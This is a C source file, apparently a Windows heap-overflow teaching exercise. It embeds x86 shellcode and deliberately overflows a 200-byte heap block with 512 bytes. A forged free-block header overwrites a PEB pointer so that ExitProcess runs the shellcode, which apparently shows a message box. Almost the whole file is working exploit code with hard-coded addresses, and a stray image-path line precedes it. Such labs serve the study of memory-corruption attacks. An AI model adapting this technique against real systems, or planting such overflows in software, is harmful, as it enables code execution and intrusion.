 #include <windows.h>
char shellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90"
//repaire the pointer which shooted by heap over run
"\xB8\x20\xF0\xFD\x7F" //MOV EAX,7FFDF020
"\xBB\x4C\xAA\xF8\x77" //MOV EBX,77F8AA4C the address may releated to
//your OS
"\x89\x18"//MOV DWORD PTR DS:[EAX],EBX
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x16\x01\x1A\x00\x00\x10\x00\x00"// head of the ajacent free block
"\x88\x06\x52\x00\x20\xf0\xfd\x7f";
//0x00520688 is the address of shellcode in first heap block, you have to
//make sure this address via debug
//0x7ffdf020 is the position in PEB which hold a pointer to
//RtlEnterCriticalSection()and will be called by ExitProcess() at last
main()
{
HLOCAL h1 = 0, h2 = 0;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);
memcpy(h1,shellcode,0x200); //overflow,0x200=512
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
return 0;
}